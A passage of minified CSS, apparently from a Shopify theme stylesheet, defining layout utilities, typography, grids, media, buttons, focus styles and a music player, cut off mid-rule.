.no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], 